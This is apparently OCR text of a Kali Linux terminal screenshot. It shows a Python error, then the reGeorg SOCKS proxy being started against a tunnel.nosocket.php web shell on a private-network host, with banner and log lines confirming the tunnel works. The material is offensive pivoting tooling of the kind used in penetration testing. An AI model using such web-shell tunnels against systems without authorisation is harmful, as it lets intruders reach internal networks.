 kali@kali: ~/Desktop/tools/reGeorg
File Actions Edit View Help
^^^^^^^^^^^^^
SyntaxError: multiple exception types must be parenthesized
┌──(kali㉿kali)-[~/Desktop/tools/reGeorg]
└─$ python2 reGeorgSocksProxy.py -p 80 -u http://192.168.1.132/tunnel.nosocke
t.php
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:80], tunnel at [http://192.168.1.
132/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'